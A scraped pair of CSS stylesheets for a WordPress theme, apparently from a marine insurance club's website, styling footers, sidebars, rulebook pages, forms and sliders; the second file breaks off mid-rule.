    background-color: #fff;
    transition: all 0.15s ease-in;
    color: #939598;
}
.thumbnail .caption div {
    height: 109px;
}
.thumbnail .caption .title {
    font-size: 0.9em;
    line-height: 1.2em;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
    margin-bottom: 15px;
    text-overflow: ellipsis;
    overflow: hidden;
}
.thumbnail .caption .text_date {
    font-size: 0.9em;
    line-height: 1.2em;
    margin-bottom: 10px;
    text-overflow: visible;
    text-align: left;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.thumbnail .caption .arrow_left {
    text-align: right;
    margin-bottom: 0;
}
.thumbnail .caption .arrow_left span {
    background-image: url(../img/go_icons.svg);
    background-position: -116px -105px;
    background-repeat: no-repeat;
    height: 32px;
    width: 32px;
    display: inline-block;
    background-size: 340px auto;
}
.panel_custom {
    font-size: 15px;
    word-wrap: break-word;
    line-height: 18px;
    transition: all 0.15s ease-in;
}
.panel_custom:hover {
    background-color: #bed8f3;
}
.panel_custom p > a {
    color: #7db1e7 !important;
}
.panel_custom p > span > a .fa-reply,
.panel_custom p > span > a .fa-retweet,
.panel_custom p > span > a .fa-heart {
    color: rgba(0, 0, 0, 0.3);
    transition: all 0.15s ease-in;
    padding-right: 10px;
}
.panel_custom p > span > a:last-child {
    color: rgb(107, 107, 106);
    font-size: 14px;
}
.panel_custom p > span > a .fa-reply:hover {
    color: #e34f0e;
}
.panel_custom p > span > a .fa-retweet:hover {
    color: #19cf86;
}
.panel_custom p > span > a .fa-heart:hover {
    color: #e81c4f;
}
.panel_custom img {
    margin-bottom: 15px;
}
.tweet-panel {
    display: inline-block;
    margin: 10px;
}
.tweet-panel .panel-body {
    min-height: 190px;
}

.subtitle {
    font-size: 1.3em;
    color: #939598;
    line-height: 1.2em;
}
.second_title {
    font-size: 1.6em;
}
/* End: main_section */
/* footer */
.footer_logo_section {
    background-color: #fff;
}
.footer_logo_section img {
    width: 100%;
    max-width: 445px;
    margin-top: 1.3em;
    margin-bottom: 1.3em;
}
.footer_menu {
    background-color: transparent !important;
    padding-bottom: 45px;
}
.footer_imgs {
    margin-bottom: 45px;
    padding-left: 17px;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
.footer_imgs > a > * {
    margin-right: 60px;
    max-width: 15vw;
    max-height: 5.5vw;
}
.footer_imgs:last-child {
    margin-right: 0 !important;
}
@media screen and (min-width: 1770px) {
    .footer_imgs > a > * {
        max-width: 253px;
        max-height: 120px;
    }
}
@media screen and (max-width: 992px) {
    .footer_imgs > a > * {
        max-width: 23vw;
        max-height: 9.5vw;
        margin-right: 40px;
    }
}

@media screen and (max-width: 768px) {
    .footer_imgs > a > * {
        max-width: 34vw;
        max-height: 16vw;
    }
    .footer_imgs a:nth-child(2) {
        margin-right: 100px;
    }
    .footer_menu,
    .footer_imgs {
        margin-bottom: 23px;
    }
}

@media screen and (max-width: 400px) {
    .footer_imgs > a > * {
        max-width: 36vw;
        max-height: 20vw;
        margin-right: 18px;
    }
}

@media screen and (max-width: 1200px) {
    .footer_menu-wrapper {
        padding: 0 7.5px;
    }
}

.footer_menu .menu-item > a {
    float: left;
    padding-right: 10px;
    padding-left: 10px;
    letter-spacing: 0px;
    color: #707070;
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 300;
    line-height: 15px;
    margin-bottom: 13px;
}
@media screen and (max-width: 600px) {
    .footer_menu .menu-item > a {
        padding: 0;
    }
}

.mb10.address-text,
.title_copyright.hidden-xs {
    font-weight: 300;
}

#menu-footer-menu > li > a {
    border-right: 1px solid #707070;
}
#menu-footer-menu > li:last-of-type > a {
    border-right: none;
}
.footer_menu ul > li > a {
    color: #7db1e7;
    font-size: 16px;
}
.footer_menu ul > li > a:focus,
.footer_menu ul > li > a:hover {
    color: #03184a;
}
.footer_menu h4 {
    color: #caa775;
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 17px !important;
}
.footer_menu li > a > span {
    width: 23px;
    height: 23px;
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    font-size: 0.8em;
    color: #091f3f;
    border-radius: 50%;
    transition: all 0.15s ease-in;
    background-color: #7db1e7;
}
.footer_menu li > a > span:hover {
    background-color: #7292cb;
}

.footer_menu .menu-item {
    text-transform: initial;
}

.footer_copyright {
    background-color: #5e5d62 !important;
    font-size: 14px;
    padding-top: 40px;
    padding-bottom: 30px;
    padding-left: 15px;
    padding-right: 15px;
}
.footer_copyright > .section_wrapper > .row > .mt30.col-sm-3 {
    display: none;
}
.footer_copyright > .section_wrapper {
    display: flex;
    justify-content: space-between;
    max-width: calc(1200px - 30px);
}
.footer_copyright > .section_wrapper > .row > .col-sm-9 {
    display: flex;
    width: unset !important;
}
.footer_copyright p {
    margin-bottom: 0;
    color: #fff;
}
.footer_copyright > .section_wrapper > .row > .col-sm-9 {
    width: 90% !important;
}
.footer_copyright > .section_wrapper > .row {
    width: 80% !important;
}

.footer_copyright p,
.footer_copyright .title_copyright {
    color: #fff !important;
}
.footer_copyright .title_copyright {
    color: #cba876;
    align-self: flex-end;
    margin-bottom: 20px;
}
.footer_copyright .title {
    color: #fff;
}
.footer_copyright .mb10 {
    margin-bottom: 10px;
}
/* End: footer */
/* T&Cs */
.main_search input {
    color: #7fafde;
}
.main_search button {
    background-color: #7db1e7;
    color: #fff;
    font-size: 23px;
    border: none;
    padding-top: 7px;
    padding-bottom: 7px;
}
.main_search button.focus,
.main_search button:focus,
.main_search button:hover {
    color: #fff;
    outline: none !important;
}
.sidebar h4 {
    margin-top: 30px;
    font-size: 0.9em;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
}
.sidebar h4.mt50 {
    margin-top: 50px;
}
.sidebar .list-group-item {
    position: relative;
    display: block;
    padding: 10px 0px;
    margin-bottom: -1px;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #a3aaae;
    border-radius: 0;
}
.sidebar a.list-group-item {
    color: #6d6e71;
}
.sidebar a.list-group-item:focus,
.sidebar a.list-group-item:hover,
.sidebar a.list-group-item.active {
    color: #7cb1e7;
    background-color: transparent;
}
.sidebar__acc {
    max-height: 0;
    overflow: hidden;
    transition: all 0.3s ease;
    margin: 0 !important;
}

.sidebar__acc.open {
    max-height: 100vh;
}

.sidebar__acc__cont {
}

.sidebar__acc__head {
    border: none;
    outline: none;
    background-color: transparent;
    cursor: pointer;
    border-top: 1px solid #a3aaae;
    padding: 10px 0;
    color: #6d6e71;
    width: 100%;
    text-align: left;
    height: auto;
    transition: all 0.4s ease-in-out;
}

.sidebar__acc__head:hover {
    color: #7cb1e7;
}

.sidebar__acc__head p {
    margin-bottom: 0 !important;
}

.sidebar__acc__item {
}

.sidebar__acc__item:last-of-type {
    padding-bottom: 10px;
}

.sidebar__acc__item a {
    color: #6d6e71;
    padding: 4px 0;
    font-weight: 300;
}

.tax-rulebook .sidebar__acc__item a,
.single-rules .sidebar__acc__item a {
    border: unset !important;
    padding: 0px !important;
}

.terms_conditions_section p {
    font-size: 16px;
    margin-bottom: 15px;
}
.terms_conditions_section h5 {
    font-size: 16px;
    margin-bottom: 0;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
}
/* End: T&Cs */
/* Videos Landing */
.video_section {
    padding-left: 15px !important;
    padding-right: 15px !important;
}
.video_section h4 {
    font-size: 1.3em;
    margin-bottom: 25px;
}

.video_section p.subtitle {
    margin-bottom: 0px;
}
.video_section img {
    margin-top: 30px;
    margin-bottom: 40px;
}

.video-pack {
    margin-bottom: 50px;
}

/* End: Videos Landing */
/* Contacts */
.contact_section h4 {
    font-size: 0.9em;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
    margin-bottom: 0;
}
.contact_section > div > div > p:last-child {
    margin-bottom: 20px;
}
.divider {
    height: 1px;
    width: 100%;
    background-color: #a3aaae;
}
.contact_section .divider {
    margin-top: 20px;
    margin-bottom: 40px;
}

.contact_section .divider:last-child {
    display: none;
}
/* End: Contacts */
/* service_landing */
.service_landing p {
    margin-bottom: 25px;
}
.service_landing .divider {
    margin: 25px 0;
}
.service_landing .subtitle,
.emergency_landing .subtitle {
    margin-bottom: 30px;
}
.service_landing .fs14 {
    font-size: 14px;
}
.service_landing h4 {
    font-size: 1.6em;
    margin-bottom: 25px;
}
.service_landing ol {
    padding-left: 30px;
}
/* End: service_landing */
/* emergency_landing */
.emergency_landing p {
    margin-bottom: 25px;
}
.blockImg {
    width: 30%;
    background-image: url(../img/img.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    float: left;
    height: 280px;
    z-index: 10;
    position: relative;
    transform-style: preserve-3d;
}
.blockImg::before {
    content: "";
    background-image: url(../img/people-placeholder.png);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    transform: translateZ(-10px);
}
.panel_block {
    width: 70%;
    float: left;
    font-size: 16px;
}
.panel_block .panel-body > div.row {
    height: 260px;
    overflow: hidden;
}
.panel_block h5 {
    font-size: 16px;
    margin-bottom: 0;
    margin-top: 0;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
}
.panel_block p {
    margin-bottom: 15px;
    font-size: 14px;
}
.panel_block .circle {
    margin-bottom: 0;
    text-align: right;
}
.circle span {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    font-size: 14px;
    color: #fff;
    line-height: 30px;
    text-align: center;
    background-color: #7cb1e7;
    display: inline-block;
}
/* entire container, keeps perspective */
.flip-container {
    perspective: 1000px;
}

.flip-container,
.front,
.back {
    height: 280px;
}
.front,
.back {
    width: 100%;
}

/* flip speed goes here */
.flipper {
    transition: 0.6s;
    transform-style: preserve-3d;

    position: relative;
}

/* hide back of pane during swap */
.front,
.back {
    backface-visibility: hidden;

    position: absolute;
    top: 0;
    left: 0;
}

/* front pane, placed above back */
.front {
    z-index: 2;
    /* for firefox 31 */
    transform: rotateY(0deg);
}

/* back, initially hidden pane */
.back {
    transform: rotateY(180deg);
}

.flip-container.flip .flipper {
    transform: rotateY(180deg);
}

/* .flip-container.non-flip {
    perspective: unset;
}
.flip-container.non-flip > .flipper {
    transform-style: unset;
}
.flip-container.non-flip .front,
.flip-container.non-flip .back {
    backface-visibility: unset;
}
.flip-container * {
    text-rendering: optimizeLegibility;
} */
/* End: emergency_landing */
/* correspondent */
.correspondent h2 {
    text-align: left;
    margin-bottom: 0;
}
.correspondent h4 {
    font-size: 1.3em;
    margin-bottom: 0;
}
.correspondent p {
    margin-bottom: 20px;
}
.correspondent .fa-map-marker {
    font-size: 35px;
    color: #7cb1e7;
}
.panel_correspondent .panel {
    border-radius: 0;
    border-top: 1px solid #a3aaae;
    margin-top: 0 !important;
    background-color: transparent;
    box-shadow: none !important;
}
.panel_correspondent .panel:last-child {
    border-bottom: 1px solid #a3aaae;
}
.panel_correspondent .panel-heading + .panel-collapse > .panel-body {
    border-top: 1px solid #a3aaae;
}
.panel_correspondent .panel-heading h4 {
    font-size: 0.9em;
    color: #7cb1e6;
}
.panel_correspondent a {
    text-decoration: none !important;
}
.panel_correspondent .panel .panel-heading {
    padding: 10px 0;
}
.panel_correspondent .panel .panel-body {
    padding: 20px 0;
}
.panel_correspondent .panel .panel-body h5 {
    font-size: 0.9em;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 0;
}
.panel_correspondent .panel .panel-body .fs16 {
    font-size: 16px;
}
.arrow_collapse {
    width: 25px;
    height: 25px;
    background-size: cover;
    position: relative;
    top: -3px;
}
a.collapsed .arrow_collapse {
    background: url(../img/arrow_down.png) no-repeat center;
    background-size: cover;
}
a .arrow_collapse {
    background: url(../img/arrow_down_open.png) no-repeat center;
    background-size: cover;
}
/* End: correspondent */
/* about_landing */
.about_landing h3 {
    margin-top: 40px;
    margin-bottom: 15px;
}

.about_landing h4 {
    color: #939598;
    text-transform: uppercase;
    font-size: 18px;
}
.about_landing p {
    margin-bottom: 25px;
}
.about_landing .sidebar h4,
.news_landing .sidebar h4,
.careers_landing .sidebar h4 {
    margin-top: 0;
}
/* End: about_landing */
/* news_landing */
.news_landing p,
.careers_landing p,
.club_diary p {
    margin-bottom: 25px;
}
.news_landing .subtitle.link {
    margin-bottom: 0;
}
.news_landing p {
    margin-bottom: 25px;
}
.news_landing ul {
    margin-bottom: 25px;
    padding-left: 25px;
    font-size: 0.9em;
}
.arrow_left img {
    float: left;
    margin-right: 25px;
}
.arrow_left {
    line-height: 30px;
}
/* End: news_landing */
/* careers_listing */
.careers_listing h2 {
    margin-bottom: 0;
}
.careers_listing h3 {
    margin-bottom: 30px;
}
.careers_listing .divider {
    margin-bottom: 25px;
    margin-top: 25px;
}
/* End: careers_listing */
/* learch_listing */
.learch_listing h2 {
    margin-bottom: 0;
}
.learch_listing ol {
    color: #7cb1e7;
    font-size: 1.3em;
}
.learch_listing ol li {
    padding-bottom: 10px;
    padding-top: 10px;
}
.learch_listing .second_title {
    margin-bottom: 35px;
}
.pagination_custom > li > a {
    background-color: transparent;
    border: none;
    color: #7cb1e7 !important;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 1.3em;
}

/* End: learch_listing */
/* club_diary */
.club_diary .panel-group .panel {
    border-radius: 0px;
}
.club_diary .panel-heading {
    padding: 0;
    border-bottom: none;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.club_diary .panel-heading span {
    padding: 21px;
    font-size: 1.6em;
    line-height: 2.6em;
    border-left: 3px solid #7cb1e7;
    margin-right: 10px;
    background-color: #7cb1e7;
    color: #fff;
}
.club_diary .panel-heading a.collapsed span {
    background-color: #fff;
    color: #7cb1e7;
}
.club_diary .panel-heading .panel-title {
    font-size: 0.9em;
    line-height: 2.7em;
    color: #6d6e71;
}
.club_diary .divider {
    background-color: #eee;
}
.club_diary .row div {
    padding: 15px 30px;
}
.club_diary .border div:first-child {
    border-right: 1px solid #eee;
}
.club_diary .row div p {
    margin-bottom: 0;
}
/* End: club_diary */
/* event_registration */
.event_registration .form-group,
.contact_section .form-group {
    margin-bottom: 10px;
}
.contact_section .form-group .col-sm-12 {
    padding-left: 0;
    padding-right: 0;
}
.event_registration .form_group_btn,
.contact_section .form_group_btn {
    margin-bottom: 25px !important;
}
.event_registration p {
    margin-bottom: 25px;
}
.event_registration h3 {
    margin-bottom: 0px;
}
.event_registration ::-webkit-input-placeholder,
.contact_section ::-webkit-input-placeholder,
.lost_password ::-webkit-input-placeholder {
    color: #7db1e7;
}
.event_registration ::-moz-placeholder,
.contact_section ::-moz-placeholder,
.lost_password ::-moz-placeholder {
    color: #7db1e7;
}
.event_registration ::-ms-input-placeholder,
.contact_section ::-ms-input-placeholder,
.lost_password ::-ms-input-placeholder {
    color: #7db1e7;
}
.event_registration ::-moz-placeholder,
.contact_section ::-moz-placeholder,
.lost_password ::-moz-placeholder {
    color: #7db1e7;
}
.btn_submit {
    color: #7db1e7;
    border-radius: 0;
    border: 1px solid #7db1e7;
    background-color: transparent;
    font-family: din-2014, sans-serif;
    font-style: normal;
    font-weight: 600;
    transition: all 0.15s ease-in;
    -webkit-transition: all 0.15s ease-in;
    margin-bottom: 20px;
}
.event_registration .btn_submit {
    margin-right: 25px;
    float: left;
}
.event_registration label {
    line-height: 34px;
}
.btn_submit:hover,
.btn_submit:focus,
.btn_submit:active {
    color: #fff;
    border-radius: 0;
    border: 1px solid #7db1e7;
    background-color: #7db1e7;
}
/* End: event_registration */
/* lost_password */
.lost_password {
    background-color: #939598;
    color: #fff;
}
.lost_password p {
    font-size: 16px;
    padding-left: 15px;
}
.lost_password .btn_submit {
    border: none;
    background-color: transparent !important;
    padding-left: 15px;
    font-size: 0.9em;
}
/* End: lost_password */
/*Mobile version general*/

@media screen and (max-width: 992px) {
    .footer_copyright > .section_wrapper > .row > .col-sm-9 {
        display: block;
    }
    .footer_copyright > .section_wrapper > .row > .col-sm-9 {
        width: unset !important;
    }
    .footer_copyright > .section_wrapper > .row {
        width: unset !important;
    }
    .footer_imgs > a:first-of-type {
        display: none;
    }
}

@media screen and (max-width: 768px) {
    .wrapper {
        padding-top: 108px;
    }
    .search_input_wrapper {
        background-color: #091f3f;
        padding-left: 30px;
        padding-right: 30px;
    }
    .search_section .search_row {
        background-color: transparent;
    }
    .search_section .search_row input-group .form-control {
        background-color: red;
    }
    .main_section .mt55 {
        margin-top: 10px;
    }
    .main_section .mb40 {
        margin-bottom: 25px;
    }
    .blockImg {
        width: 100%;
        height: auto;
        float: none;
        padding-bottom: 100%;
        background-size: cover !important;
    }
    .panel_block {
        width: 100%;
        float: none;
    }
    .panel_block > .panel-body > div {
        height: auto;
    }
    .footer_imgs > a > * {
        margin-bottom: 4vw;
    }
    .club_diary .border div:first-child {
        border-right: none;
    }
    .mobile_social_link_hide {
        display: block !important;
    }
    .top_header {
        display: none;
    }
    .flip-container {
        height: auto;
    }
    .panel_block .front {
        position: relative;
        height: auto;
    }
    .panel_block .panel-body > div.row {
        height: auto;
    }
}

h3.title {
    text-transform: uppercase;
}

p.date-cncect,
p.date-cncect + .content-download {
    font-size: 0.9em;
    line-height: 1.2em;
}

.emergency b {
    font-weight: 400;
}

.vcardDownload {
    font-size: 16px;
}

@media (min-width: 1125px) {
    #flag-menu,
    #mobile-emergency {
        display: none;
    }
}

#flag-menu {
    float: right;
    margin-top: 12px;
    padding-left: 0;
    width: 95px;
}

#flag-menu li {
    display: inline-block;
    list-style-type: none;
    padding-right: 8px;
}

#country-flags {
    margin-top: -3px;
}

#country-flags img {
    width: 35px;
    border: 1px solid #9e9e9e;
}

#country-flags span {
    padding-left: 7px;
    font-size: 12px;
}

#mobile-emergency {
    padding-left: 0;
    margin-left: 0;
    margin-top: 15px;
}

#mobile-emergency li {
    display: inline-block;
    list-style-type: none;
}

@media (max-width: 767px) {
    .line_img_section {
        margin-bottom: 40px;
    }
    .address1,
    .address2 {
        text-align: left;
    }
}

/*All Publications Page*/
select.country-select-box {
    height: 40px;
}
.filter-settings.all-pub-filter-language > div[class*="col-"] {
    padding-left: 15px;
}

/*Widget Header Menu*/
.widget_header_menu {
    display: none;
}
@media screen and (max-width: 767px) {
    .widget_header_menu {
        display: block;
        padding-top: 10px;
        clear: both;
    }
    .widget_header_menu h4 {
        margin-left: -5px;
        margin-right: -5px;
        color: #fff;
    }
    .widget_header_menu ul {
        padding-left: 0px;
    }
    .widget_header_menu ul .menu-item {
        list-style: none;
        margin: 0px -5px;
    }
    .widget_header_menu ul .menu-item a {
        display: block;
        color: #fff;
        padding: 8px 0px;
        text-transform: initial;
    }
    .social_icon_footer.visible-xs {
        margin: 0 27px !important;
    }
    .footer_menu > .container-fluid.section_wrapper,
    .footer_imgs,
    .footer_copyright {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .footer_menu > .container-fluid.section_wrapper {
        padding-left: 32px !important;
    }
}

.eventbrite_img {
    margin: auto;
}
.footer_menu > .container-fluid.section_wrapper {
    max-width: calc(1200px - 14px);
}

div.rulebookcontent > h3 {
    text-transform: uppercase;
    font: normal normal normal 25px/24px din-2014;
}

div.rulebookcontent > p {
    font: normal 400 normal 16px/24px din-2014;
}

div.rulebookcontent + .container-fluid.section_wrapper .col-sm-6.col-md-3 {
    padding-left: 12.5px;
    padding-right: 12.5px;
}

.tax-rulebook h2.top {
    font: normal normal normal 25px/20px din-2014;
    color: #707070;
}
.tax-rulebook h4.terms-title {
    font: normal normal normal 18px/30px din-2014;
    font-size: 16px !important;
    color: #001f5b;
    margin-bottom: 10px;
}

/* THIS IS USED HERE rulebook/pi-class-3/ */
.tax-rulebook .news_landing h4.terms-title {
    color: #87b0e3;
    margin-bottom: 5px;
    font: normal normal normal 25px/28px DIN-2014 !important;
    font-size: 25px !important;
}

.tax-rulebook h4.terms-title-sub {
    font: normal normal normal 16px/30px din-2014;
    color: #001f5b;
}

.rule-post-list {
    font: normal normal normal 16px/30px din-2014;
    color: #807e7e;
}

.breadcrumb_rules {
    font: 500 normal normal 25px/20px din-2014;
    color: #707070;
    opacity: 1;
}

.breadcrumb_rules a {
    color: #707070;
    font-weight: 500;
    transition: all 0.4s ease-in-out;
}
.breadcrumb_rules a:hover {
    color: #7cb1e7;
}

.single-rules .main_section,
.single-rule-template .main_section {
    padding-top: 30px;
}

.single-rules .rules-content h3 {
    margin-bottom: 25px;
}

.single-rules .rules-content h3,
.single-rules .accordian__inner h3 {
    font-weight: 600;
    font-size: 18px;
    color: #001f5b;
}

.single-rules .rules-content h4 {
    padding-top: 15px;
}

.single-rules .rules-content h4,
.single-rules .accordian__inner h4 {
    font-size: 16px !important;
    color: #001f5b;
    margin-bottom: 3px;
}

.single-rules .rules-content p,
.single-rules .accordian__inner p,
.single-rules table td {
    font: normal normal normal 14px/20px din-2014;
    color: #707070;
}

.single-rules .rules-content h5,
.single-rules .accordian__inner h5 {
    font: normal normal normal 14px/20px din-2014;
    color: #001f5b;
    margin-bottom: 30px;
}

.rules_result_block .post-results .rule-search-title {
    font: normal normal normal 18px/30px din-2014 !important;
    color: #071e5c !important;
    text-transform: uppercase;
}

.rules_result_block .post-results .rule-search-subtitle {
    font: normal normal normal 25px/30px din-2014;
    font-size: 25px !important;
    color: #81b1df;
    text-transform: uppercase;
    margin: 0;
}

.rules_result_block .post-results .rule-search-readmore {
    font: normal normal normal 18px/25px din-2014;
    color: #81b0dc;
    text-transform: uppercase;
}

.rules_result_block .post-results .rule-search-content {
    font: normal normal normal 18px/25px din-2014;
    color: #7f8080;
}

@media screen and (max-width: 767px) {
    .post-results .loadpost {
        padding: 20px 10px;
    }

    .rule-pagination .col-md-7 {
        padding-left: 0;
    }
    .breadcrumb_rules {
        display: none;
    }
}

@media screen and (max-width: 480px) {
    .post-results .loadpost {
        padding: 20px 15px;
    }

    .rule-pagination .col-md-7 {
        padding-left: 0;
    }
}

.rule-topic_item {
    font: normal normal normal 18px/22px din-2014;
    color: #707070;
}

.rule-thumbnail > .rule-link {
    margin-top: 15px;
}

.single-rules h4.breadcrumb_rules {
    text-transform: uppercase;
    margin-bottom: 50px;
    font-size: 25px !important;
    line-height: 100% !important;
    color: #707070;
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
    margin-top: 0;
    padding-top: 0;
}

.single-rules .rules-content p br {
    content: "";
    display: block;
    /* padding: 10px; */
}
.single-rules .rules-content strong > span {
    color: #011f5b;
}

span.rulenumber {
    color: #011f5b !important;
}

.single-rules .rules-content strong {
    font-weight: 600;
}

.single-rules h4.breadcrumb_rules strong {
    color: #707070;
}

.single-rules .hot-topic_item a.active {
    color: #07255f;
}

.news_landing .rules_result_block .row {
    display: flex;
    flex-direction: column;
}

.news_landing .rules_result_block .rule-pagination .row {
    flex-direction: row;
}

.news_landing .rules_result_block .row .rule_col {
    display: flex;
    flex-direction: column;
}

@media screen and (max-width: 1079px) {
    .news_landing .rules_result_block .row {
        flex-direction: column;
    }
    .news_landing .rules_result_block .row .rule_col {
        width: 100%;
    }
}

.news_landing .rules_result_block .row .rule_col .col-md-6 {
    width: 100%;
    margin-bottom: 20px;
}

footer.footer {
    background-color: #fff;
}

.accordian__head {
    font-size: 20px;
}

.accordian__head h3 span {
    color: #81b1df;
}

.tax-rulebook #kpr-content > div.container-fluid.section_wrapper .col-sm-12 {
    padding-right: 0px !important;
}

.custom-header .navbar>.container-fluid {
    display: block;
}

.navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
}

.container-fluid>.navbar-collapse,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container>.navbar-header {
    margin-right: -15px;
    margin-left: -15px;
}

@media (min-width: 768px) {
    .container-fluid>.navbar-collapse,
    .container-fluid>.navbar-header,
    .container>.navbar-collapse,
    .container>.navbar-header {
        margin-right: 0;
        margin-left: 0;
    }
}

.mc4wp-form input[type="text"], .mc4wp-form input[type="email"], .mc4wp-form select {
    display: block;
    width: 100%;
    padding: .375rem .75rem;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: var(--bs-body-color);
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: var(--bs-body-bg);
    background-clip: padding-box;
    border: var(--bs-border-width) solid var(--bs-border-color);
    border-radius: var(--bs-border-radius);

    font-size: 0.9em;
    height: 46px;
    border: none;
    border-radius: 0;

    width: 100%;
    background: #f1f1f1;
    color: #7cb1e7;
}

.mc4wp-form{
    margin-top: 20px;
}

.mc4wp-form input[type="text"]::placeholder, .mc4wp-form input[type="email"]::placeholder{
    color: #7cb1e7;
}

.mc4wp-form input[type="email"]{
    margin-top: 5px;
}

.mc4wp-form label{
    width: 100%;
    margin-bottom: 5px;
}

.mc4wp-form p{
    margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://britanniapandi.com/wp-content/themes/britania/css/custom-style.css
body_size: 10938
content:
/*===================================== custom css =========================================*/
.capitalize {
    text-transform: uppercase;
}

.m-0 {
    margin: 0px !important;
}

.m-l-0 {
    margin-left: 0px !important;
}

.m-r-0 {
    margin-right: 0px !important;
}

#video_menu > div > ul > li:hover .dropdown-content {
    display: none !important;
}

#video_menu > div > ul > li:hover .dropdown-content.active {
    display: block !important;
}

#video_menu > div > ul > li > ul.active {
    display: block !important;
}

#video_menu > div > ul .current-menu-parent > a {
    color: #6d6e71 !important;
}

#video_menu > div > ul .color_bd955a .current-menu-item a {
    color: #bd955a !important;
}

.back_to_top {
    max-width: 50px;
    position: fixed;
    bottom: 20px;
    right: 20px;
    display: none;
    cursor: pointer;
    z-index: 999999999;
}

.back_to_top.show {
    display: block;
}

.h4,
h4 {
    font-size: 20px !important;
}

h4.exclusive {
    margin-bottom: 10px;
}

.inner-page-title {
    font-size: 50px !important;
    padding: 0px 0px !important;
    height: 160px;
}

.inner-page-title .container-fluid.section_wrapper {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.page-image-title {
    background-position: center center !important;
}

.dark-blue {
    background-color: #061f5c;
}

.footer_menu .hidden-xs.col-sm-3:first-child > div:nth-child(2) {
    margin-top: 30px;
}

/* Archive Page Publication */
.date-holder-check,
.tag-holder-check {
    height: 40px;
    width: 100%;
    padding-left: 15px;
}

.page-template-template-allpub .select_wrap select {
    width: auto !important;
}

.page-template-template-allpub .select_wrap:before {
    right: 5px;
}

.ui-menu .ui-menu-item {
    text-transform: uppercase;
}

.club-diary-image {
    max-height: 420px;
    overflow: hidden;
}

.wpcf7-form .form-label:hover {
    cursor: pointer;
}

.vacancy_section {
    float: left;
    width: 100%;
    border-bottom: 1px solid;
    padding: 10px 0px;
}

.vacancy_section p {
    margin-bottom: 10px;
}

.nav-pills>li {
    float: left;
}

.nav-pills>li+li {
    margin-left: 2px;
}

.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px;
}

.nav-pills>li>a {
    border-radius: 4px;
}

.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {
    color: #fff;
    background-color: #337ab7;
}

.map-legend{
    width: fit-content;
    margin-left: auto;
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    gap: 6px;
    margin-top: -50px;
}

@media (max-width: 1200px) {
    .map-legend{
        margin-top: 0;
    }
}

.map-legend figcaption{
    width: fit-content;
    margin-left: auto;
}

.map-legend ul{
    list-style: none;
    padding: 0;
    display: flex;
    flex-direction: row;
    gap: 18px;
    margin-bottom: 0;
}

.map-legend ul li{
    display: flex;
    align-items: center;
}

.map-legend ul li .marker{
    width: 20px;
    height: 20px;
    object-fit: contain;
    margin-right: 0px;
}

.panel-title {
    margin-top: 0;
    margin-bottom: 0;
    font-size: 16px;
    color: inherit;
}

.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}
.panel {
    border: none;
    border-radius: 0;
}

.panel-default {
    border-color: #ddd;
}

.panel-default>.panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}
.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.panel-body {
    padding: 15px;
}

.correspondent .panel_correspondent .panel {
    margin-bottom: 0px;
}

.correspondent h3#pname {
    margin-top: 20px;
    margin-bottom: 10px;
}

.correspondent h1,.correspondent h2,.correspondent h3,.correspondent h4,.correspondent h5,.correspondent h6 {
    line-height: 1.1;
}

.panel_correspondent .panel .panel-heading{
    border-bottom : 0px;
}

.correspondent  .panel-group {
    margin-bottom: 20px;
}

.correspondent .panel-body p,.row{
    line-height:1.42857143;
}

.correspondent .panel-body h4{
    margin-top: 10px;
}

.filter-settings.container select {
    color: inherit;
}

.filter-settings.container .form-control {
    color: #555;
}

.col-xs-10 {
    width: 83.33333333%;
}
.col-xs-2 {
    width: 16.66666667%;
}

@media (min-width: 1200px) {
    .hidden-lg {
        display: none !important;
    }
    .col-lg-2 {
        width: 16.66666667%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm {
        display: none !important;
    }
}

@media (max-width: 767px) {
    .hidden-xs {
        display: none !important;
    }
}

.download_section {
    margin: 10px 0px;
}

.search-form .input-group input.form-control {
    text-transform: uppercase;
    width: 80px;
    font-size: 0.8em;
}

.form-control:focus{
    background: #f1f1f1;
}

.reset-btn input[type="reset"] {
    text-align: right;
    color: #7cb1e7;
}

.anim-slider {
    max-height: none;
    height: calc(75vh - 64px);
    padding: 0;
}

.anim-slider .slick-list,
.anim-slider .slick-track {
    height: 100%;
}

.anim-slider .slide {
    height: 100%;
}

.anim-slider .slick-slide {
